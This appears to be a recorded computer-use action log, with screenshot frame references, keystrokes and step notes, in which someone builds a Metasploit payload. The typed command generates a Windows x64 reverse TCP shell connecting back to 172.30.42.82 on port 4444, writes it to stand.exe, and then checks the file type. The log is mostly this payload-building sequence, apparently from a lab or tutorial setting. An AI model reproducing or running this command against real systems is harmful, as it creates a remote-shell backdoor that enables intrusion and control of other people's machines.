
text(30.42.)

text(82 LPOR)

text(T=)

text(4444 X)

mouse_move(259, 398)

Step: Run the payload command, dumping raw executable output, then recall it redirected into stand.exe
key(Return)

text(msfpayload windows/x64/shell/reverse_tcp LHOST=172.30.42.82 LPORT=4444 X >)

text(stand.exe)

key(Return)

Step: Write stand.exe and run file on it, reporting a PE32+ x86-64 Windows executable
key(Return)

text(f)

text(ile sta)

key(Return)

mouse_move(286, 256)
